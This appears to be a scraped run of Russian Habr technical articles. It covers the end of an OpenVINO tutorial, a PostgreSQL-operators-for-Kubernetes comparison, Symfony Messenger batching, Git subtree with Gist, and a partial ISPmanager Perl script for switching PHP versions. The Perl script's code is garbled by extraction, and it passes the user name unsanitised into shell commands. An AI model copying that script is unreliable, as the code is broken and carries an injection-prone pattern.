coord = coord.astype(np.int32) #возвращает копию массива, преобразованного к указанному типу (вещественные числа с одинарной точностью)
if out[1] == 2.0:
#Обводка прямоугольником синего цвета велосипедов
cv.rectangle(frame, (coord[0],coord[1]), (coord[2],coord[3]), color=(0, 0, 255))
if out[1] == 1.0:
#Обводка прямоугольником зеленого цвета транспортных средств
cv.rectangle(frame, (coord[0],coord[1]), (coord[2],coord[3]), color=(0, 255, 0))
if out[1] == 0.0:
#Обводка прямоугольником красного цвета людей
cv.rectangle(frame, (coord[0],coord[1]), (coord[2],coord[3]), color=(255, 0, 0))
return frame
#вызов функции, которая инициализирует модель
net_PVB, exec_net_PVB = person_vehicle_bike_detection_model_init()
#загрузка изображения
frame = cv.imread('имя_изображения') #в переменную img возвращается NumPy массив, элементы которого соответствуют пикселям
#вызов функции,в которой происходит обнаружение людей /транспортных средств /велосипедов
frame = person_vehicle_bike_detection (frame, net_PVB, exec_net_PVB)
cv.imshow('Frame', frame) #вывод на экран изображения, на котором выделены люди / транспортных средства / велосипеды
cv.waitKey(0) #данная команда останавливает выполнение скрипта до нажатия клавиши на клавиатуре, параметр 0 означает что нажатие любой клавиши будет засчитано.
```
В данной статье мы попытались на собственном опыте изучения **OpenVINO** поделиться полученными знаниями и простым языком показать возможности использования этого продукта от Intel для решения задач компьютерного зрения и машинного обучения. Если вы заинтересовались OpenVINO или получили новые знания в области инструментов и преимуществ OpenVINO, значит, цель статьи достигнута.
Конечно, мы показали лишь малую часть возможностей **OpenVINO toolkit** на примере одной из моделей. На самом деле **Open Model Zoo** содержит большое количество моделей в открытом доступе для решения самых различных задач. Надеемся, данная статья помогла Вам найти ответы на интересующие вопросы по данной теме и побудила к дальнейшему, более глубокому, изучению OpenVINO toolkit. До встречи в будущих статьях :) | https://habr.com/ru/post/546438/ | null | ru | null |
# Обзор операторов PostgreSQL для Kubernetes. Часть 2: дополнения и итоговое сравнение

На [прошлую статью](https://habr.com/ru/company/flant/blog/520616/), где мы рассмотрели три оператора PostgreSQL для Kubernetes (Stolon, Crunchy Data и Zalando), поделились своим выбором и опытом эксплуатации, — поступила отличная обратная связь от сообщества\*.
Продолжая эту тему, мы добавили в обзор два других решения, на которые нам указали в комментариях: StackGres и KubeDB, — и сделали сводную таблицу сравнения. Также за время эксплуатации оператора от Zalando у нас появились новые интересные кейсы — спешим поделиться и ими.
*\* Первую часть статьи заметили даже разработчики Zalando, благодаря чему(?) они решили активизироваться в приёме некоторых PR. Это не может не радовать!*
[](https://twitter.com/JanMussler/status/1309555266422222848)
Итак, сначала дополним обзор ещё двумя решениями…
KubeDB
------

Оператор [KubeDB](https://kubedb.com/) разрабатывается командой [AppsCode](https://appscode.com/) c 2017 года и хорошо известен в Kubernetes-сообществе. Он претендует на звание платформы для запуска различных stateful-сервисов в Kubernetes и поддерживает:
* PostgreSQL;
* Elasticsearch;
* MySQL;
* MongoDB;
* Redis;
* Memcache.
Однако в контексте статьи мы рассмотрим только PostgreSQL.
В KubeDB реализован интересный подход с использованием нескольких CRD, которые содержат в себе различные настройки, такие как:
* версия с образом базы и вспомогательными утилитами — за это отвечает ресурс `postgresversions.catalog.kubedb.com`;
* параметры восстановления — ресурс бэкапа `snapshots.kubedb.com`;
* собственно, корневой ресурс `postgreses.kubedb.com`, который собирает в себе все эти ресурсы и запускает кластер PostgreSQL.
Особой кастомизации KubeDB не предоставляет (в отличие от оператора Zalando), но вы всегда можете управлять конфигом PostgreSQL через ConfigMap.
Интересной особенностью является ресурс `dormantdatabases.kubedb.com`, который предоставляет «защиту от дурака»: все удалённые базы сначала переводятся в такое архивное состояние и могут быть легко восстановлены в случае необходимости. Жизненный цикл БД в KubeDB описывается следующей схемой:
Что же касается самого технологического стека, то тут используются свои наработки для управления кластерами, а не знакомые всем Patroni или Repmgr. Хотя для полинга соединений используется pgBouncer, который также создается отдельным CRD (`pgbouncers.kubedb.com`). Кроме того, разработчики предоставляют [плагин для kubectl](https://github.com/kubedb/cli), который позволяет удобно управлять базами через всем привычную утилиту, и это огромный плюс на фоне Stolon или Crunchy Data.
KubeDB интегрируется с другими решениями AppsCode, чем напоминает Crunchy Data. Если вы везде используете решения этого вендора, то KubeDB, безусловно, отличный выбор.
Наконец, хочется отметить отличную документацию этого оператора, которая находится в [отдельном репозитории GitHub](https://github.com/kubedb/docs). В ней есть развернутые примеры использования, включая полные примеры конфигураций CRD.
Есть минусы у KubeDB. Многие возможности: бэкапы, полинг соединений, снапшоты, dormant-базы — доступны только в enterprise-версии, а для её использования требуется купить подписку у AppsCode. Кроме того, самой старшей поддерживаемой версией PostgreSQL «из коробки» является 11.x. Перечеркивают ли эти моменты изящную архитектуру KubeDB — решать вам.
StackGres
---------

В твиттере и в комментариях к предыдущей статье нам резонно [указали](https://twitter.com/ahachete/status/1309790463159869440) на оператор [StackGres](https://stackgres.io/). Разработка данного оператора началась совсем недавно, в мае 2019 году. В нем используются известные и проверенные технологии: Patroni, PgBouncer, WAL-G и Envoy.
Общая схема оператора выглядит так:

Кроме того, в комплекте с оператором можно установить:
* веб-панель, как в Zalando;
* систему сбора логов;
* систему мониторинга, аналогичную Crunchy Data, о которой мы говорили в [первой части](https://habr.com/ru/company/flant/blog/520616/);
* систему сбора бэкапов на основе MinIO, хотя можно подключить и внешнее хранилище.
В целом же, данный оператор использует подход, очень схожий с KubeDB: он предоставляет сразу несколько ресурсов для описания компонентов кластера, создания конфигов и задания ресурсов.
Вкратце про все CRD:
* `sgbackupconfigs.stackgres.io`, `sgpgconfigs.stackgres.io`, `sgpoolconfigs.stackgres.io` — описание кастомных конфигов;
* `sginstanceprofiles.stackgres.io` — размер инстанса Postgres, который будет использоваться как limit/request для контейнера с PostgreSQL/Patroni. Для остальных контейнеров лимитов нет;
* `sgclusters.stackgres.io` — когда есть конфигурации для базы, пула коннектов и бэкапа, можно создать кластер PostgreSQL, который описывается этим CRD;
* `sgbackups.stackgres.io` — ресурс, схожий со snapshot у KubeDB и позволяющий обратиться к конкретному бэкапу из кластера K8s.
Однако оператор не позволяет использовать свои кастомные сборки образов или же несколько вспомогательных sidecar для сервера баз данных. Pod c Postgres содержит 5 контейнеров:

Из них мы можем отключить экспортер метрик, пулер коннектов и контейнер со вспомогательными утилитами администратора (`psql`, `pg_dump` и так далее). Да, оператор позволяет при инициализации кластера баз данных подключить скрипты с SQL-кодом для инициализации БД или создания пользователей, но не более того. Это сильно ограничивает нас в кастомизации, например, в сравнении с тем же оператором Zalando, где можно добавлять нужные sidecar с Envoy, PgBouncer и любыми другими вспомогательными контейнерами (хороший пример подобной связки будет ниже).
Подводя итог, можно сказать, что этот оператор понравится тем, кто хочет «просто управлять» PostgreSQL в кластере Kubernetes. Отличный выбор для тех, кому нужен инструмент с простой [документацией](https://stackgres.io/doc/latest/), покрывающей все аспекты работы оператора, и кому не нужно делать сложные связки контейнеров и баз.
Итоговое сравнение
------------------
Мы знаем, что наши коллеги нежно любят сводные таблицы, поэтому приводим подобную для Postgres-операторов в Kubernetes.
Забегая вперед: после рассмотрения двух дополнительных кандидатов мы остаёмся при мнении, что решение от Zalando — оптимальный для нашего случая продукт, так как позволяет реализовывать очень гибкие решения, имеет большой простор для кастомизации.
В таблице первая часть посвящена сравнению основных возможностей работы с БД, а вторая — более специфичным особенностям, следуя нашему пониманию об удобстве работы с оператором в Kubernetes.
*Не будет лишним также сказать, что при формулировании критериев для итоговой таблицы использовались примеры из документации KubeDB.*
| | | | | | |
| --- | --- | --- | --- | --- | --- |
| | **Stolon** | **Crunchy Data** | **Zalando** | **KubeDB** | **StackGres** |
| Текущая версия | 0.16.0 | 4.5.0 | 1.5.0 | 0.13 | 0.9.2 |
| Версии PostgreSQL | 9.4—9.6, 10, 11, 12 | 9.5, 9.6, 10, 11, 12 | 9.6, 10, 11, 12 | 9.6, 10, 11 | 11, 12 |
| **Общие возможности** |
| Кластеры PgSQL | ✓ | ✓ | ✓ | ✓ | ✓ |
| Теплый и горячий резерв | ✓ | ✓ | ✓ | ✓ | ✓ |
| Синхронная репликация | ✓ | ✓ | ✓ | ✓ | ✓ |
| Потоковая репликация | ✓ | ✓ | ✓ | ✓ | ✓ |
| Автоматический failover | ✓ | ✓ | ✓ | ✓ | ✓ |
| Непрерывное архивирование | ✓ | ✓ | ✓ | ✓ | ✓ |
| Инициализация: из WAL-архива | ✓ | ✓ | ✓ | ✓ | ✓ |
| Бэкапы: мгновенные, по расписанию | ✗ | ✓ | ✓ | ✓ | ✓ |
| Бэкапы: управляемость из кластера | ✗ | ✗ | ✗ | ✓ | ✓ |
| Инициализация: из снапшота, со скриптами | ✓ | ✓ | ✓ | ✓ | ✓ |
| **Специализированные возможности** |
| Встроенная поддержка Prometheus | ✗ | ✓ | ✗ | ✓ | ✓ |
| Кастомная конфигурация | ✓ | ✓ | ✓ | ✓ | ✓ |
| Кастомный Docker-образ | ✓ | ✗ | ✓ | ✓ | ✗ |
| Внешние CLI-утилиты | ✓ | ✓ | ✗ | ✓
*(kubectl-плагин)* | ✗ |
| Конфигурация через CRD | ✗ | ✓ | ✓ | ✓ | ✓ |
| Кастомизация Pod'ов | ✓ | ✗ | ✓ | ✓ | ✗ |
| NodeSelector и NodeAffinity | ✓ | ✓ | ✓
*(через патчи)* | ✓ | ✗ |
| Tolerations | ✓ | ✗ | ✓ | ✓ | ✗ |
| Pod anti-affinity | ✓ | ✓ | ✓ | ✓ | ✓ |
Бонусы про оператор от Zalando
------------------------------
Ежедневно пользуясь решением от Zalando, мы столкнулись с некоторыми сложностями, и этим опытом хотелось бы поделиться с сообществом.
### 1. Приватные репозитории
Недавно нам потребовалось запустить через оператор наряду с PostgreSQL контейнер с SFTP, который позволил бы получать выгрузки из базы в формате CSV. Сам SFTP-сервер со всеми нужными параметрами был собран в закрытом registry.
И тут стало ясно, что оператор не умеет работать с registry secrets. К счастью, с такой проблемой мы были не одни с такой проблемой: все легко [решилось](https://github.com/zalando/postgres-operator/issues/546) коллегами на GitHub. Оказалось, что достаточно добавить в описание ServiceAccount имя с доступами в registry:
```
pod_service_account_definition: '{ "apiVersion": "v1", "kind": "ServiceAccount", "metadata": { "name": "zalando-postgres-operator" }, "imagePullSecrets": [ { "name": "my-fine-secret" } ] }'
```
### 2. Дополнительные хранилища и init-контейнеры
Для работы SFTP нам также требовалось корректно выставлять права на директории, чтобы заработал chroot. Возможно, не все знают, но OpenSSH-сервер требует особых привилегий на директории. Например, чтобы пользователь видел только свой `/home/user`, необходимо, чтобы `/home` принадлежал root с правами 755, а уже `/home/user` был доступен пользователю. Соответственно, мы решили использовать init-контейнер, который исправлял бы права на директории.
Но оператор не умеет пробрасывать дополнительные диски в init-контейнеры! Благо, есть [подходящий PR](https://github.com/zalando/postgres-operator/pull/1068), которым мы и дополнили [свою сборку оператора](https://hub.docker.com/repository/docker/flant/postgres-operator).
### 3. Перезапуск PgSQL при проблемах с control plane
В процессе эксплуатации кластеров на основе Patroni в Kubernetes мы получили от клиента странную проблему: ровно в 4 часа ночи по Москве обрывались все подключения PostgeSQL. Разбираясь в ситуации, мы обнаружили следующее в логах Spilo:
```
2020-10-21 01:01:10,538 INFO: Lock owner: production-db-0; I am production-db-0
2020-10-21 01:01:14,759 ERROR: failed to update leader lock
2020-10-21 01:01:15,236 INFO: demoted self because failed to update leader lock in DCS
2020-10-21 01:01:15,238 INFO: closed patroni connection to the postgresql cluster
2020-10-21 01:01:15 UTC [578292]: [1-1] 5f8f885b.8d2f4 0 LOG: Auto detecting pg_stat_kcache.linux_hz parameter...
```
Согласно [issue на GitHub](https://github.com/zalando/patroni/issues/1589), это означает, что Patoni не смог обработать ошибку Kubernetes API и упал с ошибкой. А проблемы с API были связаны с тем, что в 4 часа стартовали сразу 50 CronJob, что приводило к проблемам в etcd:
```
2020-10-21 01:01:14.589198 W | etcdserver: read-only range request "key:\"/registry/deployments/staging/db-worker-db1\" " with result "range_response_count:1 size:2598" took too long (3.688609392s) to execute
```
Ситуация исправлена в [версии Patroni 2.0](https://github.com/zalando/patroni/blob/master/docs/releases.rst#version-200). По этой причине мы собрали версию [Spilo из мастера](https://hub.docker.com/repository/docker/flant/spilo). При сборке стоит учитывать, что требуется взять [PR с исправлениями сборки](https://github.com/zalando/spilo/pull/509), который на данный момент уже принят в мастер.
### 4. Пересоздание контейнеров
Напоследок, еще одна интересная проблема. В [последнем релизе](https://github.com/zalando/postgres-operator/releases/tag/v1.5.0) в оператор была добавлена возможность делать sidecar-контейнеры с их полным описанием в CRD оператора. Разработчики заметили, что базы периодически перезапускаются. В логах оператора было следующее:
```
time="2020-10-28T20:58:25Z" level=debug msg="spec diff between old and new statefulsets: \nTemplate.Spec.Volumes[2].VolumeSource.ConfigMap.DefaultMode: &int32(420) != nil\nTemplate.Spec.Volumes[3].VolumeSource.ConfigMap.DefaultMode: &int32(420) != nil\nTemplate.Spec.Containers[0].TerminationMessagePath: \"/dev/termination-log\" != \"\"\nTemplate.Spec.Containers[0].TerminationMessagePolicy: \"File\" != \"\"\nTemplate.Spec.Containers[1].Ports[0].Protocol: \"TCP\" != \"\"\nTemplate.Spec.Containers[1].TerminationMessagePath: \"/dev/termination-log\" != \"\"\nTemplate.Spec.Containers[1].TerminationMessagePolicy: \"File\" != \"\"\nTemplate.Spec.RestartPolicy: \"Always\" != \"\"\nTemplate.Spec.DNSPolicy: \"ClusterFirst\" != \"\"\nTemplate.Spec.DeprecatedServiceAccount: \"postgres-pod\" != \"\"\nTemplate.Spec.SchedulerName: \"default-scheduler\" != \"\"\nVolumeClaimTemplates[0].Status.Phase: \"Pending\" != \"\"\nRevisionHistoryLimit: &int32(10) != nil\n" cluster-name=test/test-psql pkg=cluster worker=0
```
Ни для кого не секрет, что при создании контейнера и pod’а добавляются директивы, которые не обязательно описывать. К ним относятся:
* `DNSPolicy`;
* `SchedulerName`;
* `RestartPolicy`;
* `TerminationMessagePolicy`;
* …
Логично предположить, чтобы такое поведение учитывалось в операторе, однако, как оказалось, он плохо воспринимает секцию портов:
```
ports:
- name: sftp
containerPort: 22
```
При создании pod’а автоматически добавляется протокол TCP, что не учитывается оператором. Итог: чтобы решить проблему, надо или удалить порты, или добавить протокол.
Заключение
----------
Управление PostgreSQL в рамках Kubernetes — нетривиальная задача. Пожалуй, на текущий момент на рынке нет оператора, который покрывал бы *все* потребности DevOps-инженеров. Однако среди уже существующих инструментов есть продвинутые и довольно зрелые варианты, из которых можно выбрать то, что лучше всего соответствует имеющимся потребностям.
Наш опыт говорит о том, что не стоит ждать стремительного и магического решения всех проблем. Тем не менее, мы в целом довольны имеющимся результатом, пусть он и требует периодического внимания с нашей стороны.
Говоря же об операторах, рассмотренных в этой части статьи (KubeDB и StackGres), стоит отметить, что они оснащены уникальными функциями для управления бэкапами из кластера, что может стать одним из факторов роста их популярности в ближайшем будущем.
P.S.
----
Читайте также в нашем блоге:
* «[Обзор операторов PostgreSQL для Kubernetes. Часть 1: наш выбор и опыт](https://habr.com/ru/company/flant/blog/520616/)»;
* «[Базы данных и Kubernetes (обзор и видео доклада)](https://habr.com/ru/company/flant/blog/431500/)»;
* «[Postgres-вторник №5: PostgreSQL и Kubernetes. CI/CD. Автоматизация тестирования](https://habr.com/ru/company/flant/blog/479438/)»;
* «[Одна история с оператором Redis в K8s и мини-обзор утилит для анализа данных этой БД](https://habr.com/ru/company/flant/blog/480722/)». | https://habr.com/ru/post/527524/ | null | ru | null |
# Symfony Messenger: объединение сообщений в пакеты
Иногда требуется сделать так, чтобы сообщения в Symfony Messenger отправлялись потребителю пакетами, а не поодиночке. Недавно нам потребовалось отправлять через Messenger обновленные строки текста из наших программ поставщику переводческих услуг.
Но из-за жесткого ограничения на интенсивность передачи данных со стороны переводческой фирмы мы не можем отправлять сообщения по одному. Следовательно, необходимо реализовать следующий алгоритм отправки: сперва *сохранять* все полученные сообщения, предназначенные данному потребителю, а затем отправлять все сообщения, если время ожидания новых сообщений превысило **десять секунд или если сохранено более 100 сообщений**.
Покажем, как мы это сделали:
```
// Symfony Messenger Message:
class TranslationUpdate
{
public function __construct(
public string $locale,
public string $key,
public string $value,
) {
}
}
```
```
class TranslationUpdateHandler implements MessageHandlerInterface
{
private const BUFFER_TIMER = 10; // in seconds
private const BUFFER_LIMIT = 100;
private array $buffer = [];
public function __construct(
private MessageBusInterface $messageBus,
) {
pcntl_async_signals(true);
pcntl_signal(SIGALRM, \Closure::fromCallable([$this, 'batchBuffer']));
}
public function __invoke(TranslationUpdate $message): void
{
$this->buffer[] = $message;
if (\count($this->buffer) >= self::BUFFER_LIMIT) {
$this->batchBuffer();
} else {
pcntl_alarm(self::BUFFER_TIMER);
}
}
private function batchBuffer(): void
{
if (0 === \count($this->buffer)) {
return;
}
$translationBatch = new TranslationBatch($this->buffer);
$this->messageBus->dispatch($translationBatch);
$this->buffer = [];
}
}
```
Здесь мы имеем дело с сообщением Messenger, которое отправляется каждый раз, когда у нас появляется обновленный текст на перевод (тот же принцип можно применить и к любым другим сообщениям).
Наш обработчик сообщений будет получать все сообщения и помещать их в буфер, представляющий собой массив. Если количество элементов в буфере достигает 100 или если не появляется новых элементов в течение десяти секунд, срабатывает метод `batchBuffer`.
Для реализации десятисекундного таймера мы используем функцию [pcntl\_alarm](https://www.php.net/manual/en/function.pcntl-alarm.php), которая позволяет асинхронно вызывать метод `batchBuffer` по мере необходимости.
Для обработки системных сигналов в нашем PHP-коде мы используем функции PCNTL (прочитать о них подробнее можно [в документации PHP](https://www.php.net/manual/en/intro.pcntl.php), а также [в нашем блоге](https://jolicode.com/blog/les-signaux-posix-et-php), если владеете французским). Мы установили таймер, который будет посылать процессу сигнал SIGALRM через заданное количество секунд. Затем, когда сигнал будет принят процессом, запустится функция обратного вызова, которую мы указали в качестве второго аргумента [pcntl\_signal](https://www.php.net/manual/en/function.pcntl-signal.php). Обратный вызов установлен для всего приложения, поэтому мы можем использовать этот трюк с объединением сообщений в пакеты **только один раз**.
Затем в методе `batchBuffer` мы используем новую передачу в Messenger (см. вызов `dispatch`), чтобы отслеживать сообщения на случай возникновения проблем, а поскольку метод реализован через PCNTL, компонент Messenger не будет повторять попытку обработки при исключении.
```
class TranslationBatch
{
/**
* @param TranslationUpdate[] $notifications
*/
public function __construct(
private array $notifications,
) {
}
}
```
```
class TranslationBatchHandler implements MessageHandlerInterface
{
public function __invoke(TranslationBatch $message): void
{
// handle all our messages
}
}
```
Итак, теперь у нас есть обработчик пакетов, который всегда будет получать список сообщений для отправки. С его помощью мы можем легко объединять наши сообщения Messenger в пакеты, не прибегая к использованию cron.
Дополнение. Этот подход — всего лишь доказательство концепции. Если вы хотите применить его в рабочей среде, рекомендую использовать более устойчивое хранилище для реализации буфера, такое как Redis.
---
> Перевод материала подготовлен в рамках курса [**"Symfony Framework"**](https://otus.pw/Q5mU/). Всех желающих приглашаем на двухдневный онлайн-интенсив [«Создание системы статистики для онлайн-магазина»](https://otus.pw/KUk2/). На интенсиве мы:
> — начнем знакомство с Symfony и ClickHouse (если точнее, то построим систему сбора статистики в ClickHouse). На базе подобной системы в будущем вы сможете строить и развивать решения Business Intelligence-систем и операционной статистики,
> — затем развернем API,
> — и с его помощью посмотрим на инструменты самой статистики.
> Регистрация на первый день [**здесь**](https://otus.pw/KUk2/).
>
> | https://habr.com/ru/post/560496/ | null | ru | null |
# Контроль версий отдельных файлов с использованием GitHub Gist
Часто бывает так, что у разработчика со-временем накапливается некоторая коллекция кода который он использует в своих проектах.
Одни скрипты он использует в одних проектах, другие в других.
Эти скрипты со-временем совершенствуются, убираются баги, оптимизируются. Поэтому появляется вопрос, как синхронизировать новые версии скриптов с теми, которые в проектах.
Тут есть несколько вариантов:
**Первый вариант:**
Создать один репозиторий и поместить туда все скрипты. Затем этот репозиторий подключается как подмодуль к проекту и используется.
Минусы:
1. в проект копируются все скрипты включая ненужные.
2. подмодуль не commit-ится в репозиторий проекта, поэтому если будет недоступен удаленный репозиторий подмодуля, то мы не сможет выкачать проект целиком.
**Второй вариант:**
Каждый скрипт отдельно хранить на Github gist и подключать нужные как подмодули
Минус тот-же, что и в первом варианте во втором пункте.
**Третий вариант:**
Использовать **Git Subtree.**
(Данное решение является альтернативой для Git submodules)
**Git subtree** — ещё один из методов слияния веток. Его идея состоит в том, что имея две ветки, git будет понимать, что одна ветка — это не разновидность другой, а дополнение.
Общая суть идеи:
1. — добавляем файл на Github gist (генерируется мини-репозиторий)
2. — привязываем мини-репозиторий к нашему проекту в виде отдельной ветки
3. — назначаем папку для этой ветки
4. — выкачиваем.
5. — далее работаем как с обычной веткой (merge, commit, fetch...)
Теперь подробности с использованием Git-extensions.
1) Публикуем наш файл с кодом на <https://gist.github.com> где сразу можем получить ссылку на «мини»-репозиторий:

Открываем репозиторий нашего проекта в GitExtensions и выбираем:
**[Repository] -> [Remote repositories...]**
Подключаем как отдельную ветку.
Для этого нажимаем **[+]**. Вводим **[Name]**, **[Url]** и сохраняем **[Save changes]**:
```
$git remote add "Util1" "https://gist.github.com/cf056e792d3bd9c2fc5973b846efe3d3.git"
```

Видим, что подключились к удаленному репозиторию.
Далее нам нужно связать эту ветку с определенной папкой в нашем проекте, чтобы файл копировался туда.
Для этого открываем Git-bash(ctrl+G) и выполняем команду:
```
$git read-tree --prefix=Client/Assets/ -u Util1/master
```
где:
**Client/Assets/** — путь к папке в которую будет копироваться файл
**Util1/master** — имя ветки удаленного репозитория
(через UI не нашел способа)
Gist-ветка становится привязана к нашей папке в проекте. И файл уже там.
**Теперь можем работать как с обычной веткой.**
Например если в Gist файл изменяется, мы может получить новую версию:
Делаем **Fetch All** и видим все изменения:
```
$git fetch --progress "--all"
```
Затем делаем слияние, чтобы залить изменения в нашу ветку:
```
$git merge -s subtree --no-ff --allow-unrelated-histories Util1/master
```


**Результат:**

**Дополнительная информация:**
[https://git-scm.com/book/ru/v1/Инструменты-Git-Слияение-поддеревьев](https://git-scm.com/book/ru/v1/%D0%98%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D1%8B-Git-%D0%A1%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5-%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%8C%D0%B5%D0%B2)
<https://www.atlassian.com/blog/git/alternatives-to-git-submodule-git-subtree>
<https://www.nwcadence.com/blog/git-subtrees> | https://habr.com/ru/post/419925/ | null | ru | null |
# Модуль переключения версий PHP для ISPmanager
Сразу оговорка: можно использовать CL переключатель, но только для CL.
В данной статье пойдет речь о том как сделать пользователям возможность выбирать версию PHP на серверах где нет CL.
Речь пойдет о переключении версий пи режиме работы PHP как fastCGI.
В связи со стремительным выходом новых версий PHP стала задача дать возможность пользователям выбирать для своего аккаунта нужную версию PHP.
Как обычно есть набор ОС: FreeBSD, Centos. Но модуль при небольших доработках работает на всех ОС и на CL в том числе.
Для начала поставим нужные версии PHP на сервер и установим все необходимые расширения PHP.
Для FreeBSD
Если имеем сервер с установленной давным давно php5.2
Обновляем порты
```
cd /usr/ports/lang/ php53
make PREFIX=/usr/local/php53 PHPBASE =/usr/local/php53 install
```
PREFIX — явно прописываем куда собирать PHP.
PHPBASE — указываем базовую директорию PHP.
После установки php, нужно установить extensions (расширения):
```
cd /usr/ports/lang/php53-extensions
make PREFIX=/usr/local/php53 PHPBASE=/usr/local/php53 install
```
Во время сборки расширений если в системе не хватало каких то зависимостей оно их установит, но не в стандартные директории, а все туда же в /usr/local/php53, если заметите такие приложения то их нужно снести и поставить обычным способом.
Вообще-то лучше ставить каждое расширение отдельно, это конечно долго и неприятно, но легче с обновлениями.
После установки портов, в принципе все готово! Чтоб проверить все ли работает нормально выполняем:
```
/usr/local/php5.3/bin/php-cgi -v
```
покажет версию php
```
/usr/local/php 5.3/bin/php-cgi -m
```
покажет все установленные расширения, если ошибок нет, то все стало нормально.
После этого ставим все нужные версии PHP в нужные нам папки
Модуль на perl.
Сам модуль должен лежать в
```
cd /usr/local/ispmgr/addon
```
Назовем его test.pl
```
touch test.pl
chmod +x test.pl
chmod 700 test.pl
```
По поводу модуля — можно много чего правильней написать, но делался он для того чтобы работать а не для красоты.
Для использования модуля Вам нужно будет задать свои переменные (что и где лежит у Вас на сервере):
```
#Путь к хомякам
my $defhomedir = "/hosting";
#Путь к php-cgi версии 5.2
my $v52 = "#!/usr/local/php/52/bin/php-cgi";
#Путь к php-cgi версии 5.3 (в данном случае установленная с панелью сразу)
my $v53 = "#!/usr/local/bin/php-cgi";
#Путь к php-cgi версии 5.4
my $v54 = "#!/usr/local/php/54/bin/php-cgi";
#Путь к php-cgi версии 5.5
my $v55 = "#!/usr/local/php/55/bin/php-cgi";
#Путь к врапперу пользователя
my $wrapper = "".$defhomedir."/php-bin/"."$user"."/php";
#print "(".$wrapper.")";
open my $wrapperfile, '<', $wrapper;
my $usercurrentphpwrapper = <$wrapperfile>;
$usercurrentphpwrapper =~ s/\R//g;
#print "(".$usercurrentphpwrapper.")";
close $wrapperfile;
```
Может и добавить:
```
#Путь к php-cgi версии 5.6
my $v56 = "#!/usr/local/php/56/bin/php-cgi"
```
И соответственно обработку для версии:
```
elsif ($usercurrentphpwrapper eq $v56)
{
$usercurrentphpver = "5.6";
#print 'OK 56';
}
```
и
```
elsif ($newphpver == 5.6)
{
system ("chflags noschg $defhomedir/php-bin/$user/php");
system ("echo '#!/usr/local/php/56/bin/php-cgi' > $defhomedir/php-bin/$user/php");
system ("chflags schg $defhomedir/php-bin/$user/php");
system ("pkill -9 -u $user");
$newphpver1 = 5600;
#$usercurrentphpver = "5.6";
#print 'OK 56';
}
```
Сам код модуля:
```
#!/usr/bin/perl
use CGI;
use LWP::UserAgent;
use CGI::Carp qw(fatalsToBrowser);
use LWP::UserAgent;
use Time::localtime;
#take a time
sub timestamp {
my $t = localtime;
return sprintf( "%04d-%02d-%02d_%02d-%02d-%02d",
$t->year + 1900, $t->mon + 1, $t->mday,
$t->hour, $t->min, $t->sec );
}
#end take a time
#isp get data
my $Q = new CGI;
open DATA, ";
close DATA;
my $user = $ENV{"REMOTE\_USER"};
if ($Q->param("sok")) {
open DATA, ">var/user.phpver";
foreach $row (@rows) {
my @elems = split / /, $row, 2;
printf DATA "%s", $row if ($elems[0] ne $user);
}
printf DATA "%s %s\n", $user, $Q->param("phpver");
close DATA;
print "xml version=\"1.0\" encoding=\"UTF-8\"?\n\n";
} else {
print "xml version=\"1.0\" encoding=\"UTF-8\"?\n\n";
foreach $row (@rows) {
chomp($row);
my @elems = split / /, $row, 2;
if ($elems[0] eq $user) {
$elems[1] =~ s/\R//g;
print "$elems[1]\n";
last;
}
}
# Заполняем список возможных версий
print "\n";
open WLIST, ";
close WLIST;
foreach $phpver (@wlist) {
my @elems = split / /, $phpver, 2;
$elems[0] =~ s/\R//g;
print "$elems[0]\n";
}
print "\n";
print "\n";
}
# END isp get data
#Путь к хомякам
my $defhomedir = "/hosting";
#Путь к php-cgi версии 5.2
my $v52 = "#!/usr/local/php/52/bin/php-cgi";
#Путь к php-cgi версии 5.3 (в данном случае установленная с панелью сразу)
my $v53 = "#!/usr/local/bin/php-cgi";
#Путь к php-cgi версии 5.4
my $v54 = "#!/usr/local/php/54/bin/php-cgi";
#Путь к php-cgi версии 5.5
my $v55 = "#!/usr/local/php/55/bin/php-cgi";
#Путь к врапперу пользователя
my $wrapper = "".$defhomedir."/php-bin/"."$user"."/php";
#print "(".$wrapper.")";
open my $wrapperfile, '<', $wrapper;
my $usercurrentphpwrapper = <$wrapperfile>;
$usercurrentphpwrapper =~ s/\R//g;
#print "(".$usercurrentphpwrapper.")";
close $wrapperfile;
if ($usercurrentphpwrapper eq $v53) {
$usercurrentphpver = "5.3";
#print 'OK 53';
}
elsif ($usercurrentphpwrapper eq $v52)
{
#print 'OK 52';
$usercurrentphpver = "5.2";
}
